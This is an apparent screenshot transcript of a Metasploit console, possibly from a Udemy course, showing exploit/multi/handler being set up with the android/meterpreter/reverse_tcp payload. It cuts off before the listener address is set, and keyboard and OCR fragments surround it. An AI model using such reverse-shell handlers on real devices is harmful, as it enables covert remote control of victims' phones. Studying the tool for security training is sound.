 11:35:46 95%
[1]
.' #######
( 3 C ) /|___ / Metasploit! \
=[ metasploit v5.0.91-dev
]
+ -- --=[ 2023 exploits - 1100 auxiliary - 343 post
]
+ -- --=[ 562 payloads - 45 encoders - 10 nops
]
+ -- --=[ 7 evasion
]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterp
reter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost
ESC CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy